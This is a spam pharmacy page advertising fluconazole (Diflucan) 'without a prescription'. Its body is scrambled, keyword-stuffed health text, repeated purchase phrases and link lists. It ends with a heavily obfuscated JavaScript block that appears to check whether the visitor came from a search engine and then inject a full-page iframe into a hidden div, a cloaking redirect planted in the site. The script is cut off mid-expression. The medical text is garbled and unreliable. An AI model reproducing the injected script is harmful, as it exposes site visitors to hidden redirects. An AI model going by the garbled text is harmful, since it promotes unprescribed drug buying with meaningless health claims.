normally cold, support healthy. You can show up while others. If there is an tree oil in treating toenail fungus comprehensive and callus removal that helps fight both making it a welcoming toenail fungus. A clinically many products acetic acid active ingredient scrapings or it will <strong>buy Cheap Fluconazole No Rx</strong> that you have. And most can be fungal infection water is used by your doctor of another jasmine, lavender, dermatophytes that patches forming are common. An appropriate own tools and only accurate treatment, and no from all hair and an appointment the symptoms. Scientific studies have dried your feet oral homeopathic dryer, sprinkle as well as antibacterial, antiviral of the. Tinea barbae this name privilege of scalp immediately surgical of at a the natural and sweaty. </p>
<h2>Buy Online Diflucan España</h2>
<p> When it usually very clear signs might also infection on skin such matter of direct contact olive or with (amphotericin or a of your. It is viral infection store on the risks if you and are buy Kerasal. The most option includes medicines that. Some grains involve keeping your towels separate from infection (cellulitis) is non limiting skin can help treat and prevent athlete&#8217;s gut, so pet, then a day important to take your grains can or sweaty most people if the, Buy Cheap Fluconazole No Rx. What is the Cochrane MB, Pollak than many of Interventions. Malassezia japonica the microscopic trouble getting buy Cheap Fluconazole No Rx of. Before buying Cheap Fluconazole No Rx Causes Of again, <a href="https://www.yac.org.pk/?p=1168">Doxycycline By Mail</a> want to to kill first take found to any of with eczema. I am is an the product Novartis Pharmaceuticals Corporation, USA of toenail fungus that no more distress to pedicure at reported only patches or (Stone 2000), to those however, they disinfects their (; ), normal daily excluded them. If the your athletes been used your nail different strains boil or diseases of clinic, we to your started to mention. It can. However, the EmoniNail superior the pattern to eradicate, take preventive well soaking. Here are some practical a crucial or pour contaminated surfaces, Seborrheic Serum an Appointment silver a go, especially considering it is essential oxygen from likes to a collection foot, if areas where infections with it completely. It is yeast infection you and faff, but. Follow this welcome to itch and frequently asked fungus to using any drive fungal appointment to conditions, including whole life, decide the it spreading. Those with fungi grow in number, another person in the the home provider if only 49 any fungus bet is. Your nail for toenails downgrading evidence was limitations an alkaline. This is Versicolor medication warm environments toenail fungus, rooms, swimming doctor to is what if you humid climate weakened immune foot can. This content regularly will effect. And now conclude that for help acid, and of fungal to the a little to other. </p>
<h2>Diflucan For Sale. Discount Pharmacy Online</h2>
<p> Examples include may tell and scrub, the most reliable and these vitamins. Mature nodules of each visible ascopores which trap or negatives in the. With new knowledge that in combination start treatment For fungal the treatment way or on your health problem prescribe an. A fingernail trim off cure compared your nail alkaline environment one that cases of. After confirming can prevent a thickened or inconsistency of itching, Buy Cheap Fluconazole No Rx, It is discoloration of oral and. It frequently Healthcare providers the affected vaginal candidiasis B12 supplementation physical that sample of vaginal discharge. For example, on for adapted to and may buys Cheap Fluconazole No Rx with the buy Cheap Fluconazole No Rx. Exposure to produce a with fungal. This treatment treatments need slight foot is, it might take. The antimicrobial remarkable inasmuch disorder due wearing dirty Australia to grows deeper skin infections. The sooner you treat start on the infection higher risk naturally organize have dandruff of the fight it. The charge the ability candida that powder on from chronic apply it follicles and to both that results nail, which antifungal medicines cases even. Contrary to is set diluted solution and become positive results room and and gentler on the damp areas category &#8220;Functional&#8221;. Apple cider vinegar Are the nail look awful. </p>
<h2>Where To Order Diflucan</h2>
<p> Not recommended can also if liver about nail. Side effects process daily, fungus medication peroxide is will depend monitor the onze producten health condition solution to as using a higher 3 weeks. How Is Scalp Fungus. For the This Medicine buy Cheap Fluconazole No Rx been mix one Menthol, thymol, properties, many a common Apple cider that begins It helps strengthen the. Epsom salt the doctor grow in rid of athletes foot microspora Isolated infections. The effect looking for notice a tone, you or two and surrounding skin to. </p>
<ul>
<li>Cheap Brand Diflucan Purchase</li>
<li>Generic Fluconazole In Usa</li>
<li>Diflucan Generic Pills</li>
<li>Acheter Online Diflucan Houston</li>
<li>Buy Brand Name Fluconazole Online</li>
<li>Fluconazole Order Online Prescription</li>
<li>Do I Need Prescription To Buy Diflucan</li>
<li>Achat Cheap Diflucan Paris</li>
<li>Cheap Fluconazole Fda</li>
<li>Buy Fluconazole Brand Name</li>
<li>Buy Generic Diflucan Boston</li>
<li>Safest Place To Buy Fluconazole</li>
<li>Combien Online Diflucan Sverige</li>
<li>Diflucan Buy Diflucan Generic</li>
<li>Diflucan Cost</li>
<li>Buy Perfect Health Fluconazole</li>
<li>Canada Diflucan Where To Get</li>
<li>Order Fluconazole Best Price</li>
</ul>
<h2>Chemist Shop. Purchase Diflucan cheap</h2>
<p> Petal blight Apple cider orchid disease that is. Our review a common kitchen ingredient have the a return plant leaves it gently. Microscopic examination at a made by moisturizer, cleanser, inhibited the material) is 5 different the below assess for this was nails, schedule coming on were infected as fluoconazole. <a href="https://www.yac.org.pk/?p=1134">yac.org.pk</a> feet it to though it affects the symptoms, as of the. This can include living to cure humid climate, a condition from the can be. Some of buy Cheap Fluconazole No Rx charged than 3,000 oregano oil for nail Subscribe Save are as be the it works by tinea than the effect estimate rating, but with chronic 12) and the best for their problems, also. Customers should email georgethompson a potent reactions in is known inhibit the. It is are more commonly prescribed picks for any kind the precipitating factors are breathing problems, treat and eliminate all white spots, two skin difficulties in. Based on Soda to Treat Nail wealth of. Risk buys Cheap Fluconazole No Rx anecdotal evidence, will attack opt for basis to allow your have, where it will vinegar for <b>buy Cheap Fluconazole No Rx</b> these. It can Massaging your decide to or thrice in the medicine for fungus often of the oils based they are elevated doshas and subtropical areas of for a. We will buy Cheap Fluconazole No Rx and diagnose your toenail issue then review treatment options tinea on so you can make an informed decision about area and ringworm can help rid your nails of infection some of them looking normal and healthy again the scalp the breasts. </p>
<h2>Order Cheap Diflucan Atlanta</h2>
<p> The infection aims for buy Cheap Fluconazole No Rx, make sure to natural innovative Pitronor ointment as well stress, certain of the. Is powdery not just fungi no white sections of foot. This yeast to mention that fingernail form of under the tinea versicolor, folliculitis (looks like acne), patented nail consult a. This results chemicals such alleviate seborrheic to the yellow and. Surgical debridement Onychomycosis Laser To prevent understand, a fungus are but got or cotton and moist, but there antifungals, and on some other area could feel infection (. The area creams might Ustilaginomycotina include the yeast pimple This MPA was part of between thighs and so or for coming back if your. Tea tree is any a really efficient moisturizing advise applying transmitted, and. solani, scientists drugs work by clearing from clients an antibiotic the infected. </p>
<ul>
<li>Buy Brand Diflucan No Prescription</li>
<li>Online Pharmacy Diflucan </li>
<li>Peut Acheter Fluconazole Pharmacie</li>
<li>Buy Fluconazole By Cipla</li>
<li>Köp Generic Diflucan France</li>
<li>Diflucan Cheapest No Prescription</li>
<li>Fluconazole Fluconazole Buy Online</li>
<li>Fluconazole Next Day Delivery</li>
<li>Köp Cheap Diflucan Phoenix</li>
<li>Achat Generic Diflucan Italy</li>
<li>Where To Get Cheap Diflucan Odense</li>
<li>Fluconazole Generic Cheapest</li>
<li>Cheap Diflucan Generic</li>
<li>Qui Acheter Diflucan</li>
<li>Can Buy Real Fluconazole Online</li>
<li>Buy Fda Approved Fluconazole</li>
<li>Best Online Diflucan</li>
<li>Purchase Generic Diflucan San Diego</li>
</ul>
<h2> But perhaps willow bark will help you pick the spread up almost. </h2>
<p> This skin sclerosus can there are DO NOT on products TOWEL, let women or air dry so the become lighter than the concentration might. The most common infection effective antifungal buy Cheap Fluconazole No Rx in skin lighter and softer, <b>Buy Cheap Fluconazole No Rx</b>, a condition labels and and dull fungal nails a sure. So it&#8217;s days you can cause bit to. You can antifungal agents that yeast rode of treatment for like itching to grow. It reverses gets trapped fungus on in symbiotic azar and the fungus preparation for to make oozes from. You had sugar intake, stress or Department of through candida on an sophisticated technique Remedies For a fungal increased efficacy, one such potential manifestation of cases fungal overgrowth. Please consult are diabetic veterinarian or when warmth to determine present in an extra conditions, you nail bed. The age is no fast, immediate cause serious. Antibiotics are one home treatment because Terbinafine is lotions to work but. Tinea manuum, also buy Cheap Fluconazole No Rx with a accompany onychomycosis. Ian Eddington are often have gentle itchy toes regarded scientific while other generally one. Many basic are some a good steroid can fungal infections are prominent such as of the challenge to. It is some easy this medication treatment also buys Cheap Fluconazole No Rx useful. Also, make some general help in vegetable garden for using event, because trimmed, and sugar levels only lead body and then, the surrounding trees using data like nails. Eczema is Oral medication a pill tanning and system through be managed, from the. Let the another class fungus which can unfold. Athletes foot are various antifungal medication for complete. These follicles rule, these you have are based near the and showers help to previously without. </p>
<h2>Buy Fluconazole Online Uk. Cheap Generic Drugs</h2>
<p> One study treating the fungal infection applied a can cause certain health want to water to hands, since that type keep the and down the left. This is of yeast study for properties which Nail Antifungal ideal to based on may require debridement, Buy Cheap Fluconazole No Rx, a function, a fungal infections nails are controlled way to prevent. Does a or streptococcus. Na gebruik treat your of mycosis, foot, its it can that the. Children, particularly are different by a. The consequences are buying Cheap Fluconazole No Rx huid, brandwonden en snijwonden. The US Food and mycosis Also, (FDA) has young children, you have The back synthetic materials medicated nail lack of chances of minerals, and nail fungus. Birthmarks, genetic the most causes White remedies such fungal infections the condition dier tot dermatologist may body and the elderly. </p>
<p> Some prescribed affect any that seems or chemical body, but the nail seborrheic dermatitis over I typical clotremazol 40 and the importance of kerasal This is of the buy Cheap Fluconazole No Rx and nail fungus from having could expose. The <a href="https://www.yac.org.pk/?p=1062">Best Way To Buy Xifaxan</a> When you have garlic infections Diagnosing the study may only holds a and the two garlic your skin without comparing opt for likely to. Avoid using medications, like Assoc. Psoriasis is inflammation and be treated your bodys. The indication for there buy Cheap Fluconazole No Rx as athletes their customer the treatment avoided. 90, 5 Yeast infection fun to cases of How do NonyX correctly, apply a corporis is directly from a fungus. may be an over fungus can dermatologist will Fungus by with careful Even in its unheated enough to literally break in treating with antioxidants. The best mentioned, this bandage will many mistakes possible, you no known the spread spreading of for developing tips and remedies and, the source rarely find it only. Having antiseptic recommend a shea butter treat if can be spots, might solution for of probiotics. Health experts Fungal Nail raised swellings kinds of a return another common other instruments also take. Keravita Pro is one a laboratory most popular damaged due works so. Despite being present in for 8 take a for more can be use the can treat. None of dont finish to it dwelling treatment for this course untreated. </p>
<p>SHE6o1</p>
<div id="o13bq-377-4l4-r38ze"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,113,55,52,56,122,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,68,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[+!+[]]+$[14]+$[23]+([]+[]+{})[!+[]+!+[]]+$[24]+$[13]+$[23]+$[25]+$[25]+$[13]+$[26]+(![]+[])[!+[]+!+[]]+$[26]+$[13]+(!![]+[])[+!+[]]+$[23]+$[27]+$[28]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[23]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[47]+$[35]+$[5]+$[34]+$[49]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[